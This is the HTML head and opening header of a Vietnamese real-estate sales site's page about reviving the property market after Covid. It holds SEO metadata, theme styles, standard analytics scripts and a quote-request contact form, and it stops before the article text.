

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/
body_size: 16064
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>4 yếu tố vực dậy thị trường bất động sản thời covid</title>
<meta name="description" content="Năm 2020, thị trường bất động sản không có nhiều chuyển biến tích cực vì dịch Covid -19. Vậy đâu là giải pháp cho thị trường bất động sản khởi sắc sau khi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 yếu tố vực dậy thị trường bất động sản thời covid" />
<meta property="og:description" content="Năm 2020, thị trường bất động sản không có nhiều chuyển biến tích cực vì dịch Covid -19. Vậy đâu là giải pháp cho thị trường bất động sản khởi sắc sau khi" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="bđs 2020" />
<meta property="article:tag" content="hậu covid" />
<meta property="article:tag" content="thị trường bđs" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/06/bds-covid-1591882917086.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/06/bds-covid-1591882917086.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="4 yếu tố vực dậy thị trường bất động sản thời covid" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4 yếu tố vực dậy thị trường bất động sản thời covid" />
<meta name="twitter:description" content="Năm 2020, thị trường bất động sản không có nhiều chuyển biến tích cực vì dịch Covid -19. Vậy đâu là giải pháp cho thị trường bất động sản khởi sắc sau khi" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/06/bds-covid-1591882917086.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; 4 yếu tố vực dậy thị trường bất động sản thời covid Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/2644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=2644' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2F4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2F4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-2644 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/4-yeu-to-vuc-day-thi-truong-bat-dong-san-thoi-covid/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
